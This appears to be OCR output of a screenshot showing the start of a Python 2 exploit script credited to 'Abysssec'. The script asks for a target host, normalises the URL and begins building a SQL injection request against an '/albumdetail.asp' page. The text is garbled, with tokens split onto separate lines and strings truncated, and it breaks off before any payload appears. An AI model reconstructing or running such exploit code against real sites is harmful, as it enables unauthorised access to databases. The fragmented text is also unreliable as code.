
Abysssec
(
)
print
"\n[+] Target Host: e.g: htt
try
:
        host
=
raw_input
(
"\nTarget H
except
 KeyboardInterrupt
:
print
"\n[-] Program Termi
        sys
.
exit
(
)
print
"\n[+] Trying  To Connect ..
# Check Http in string
if
 host
[
:
7
]
==
"http://"
:
pass
else
:
        host 
=
"http://"
+
host

#SQL Injection URL
sql_inject
=
host
+
"/albumdetail.asp?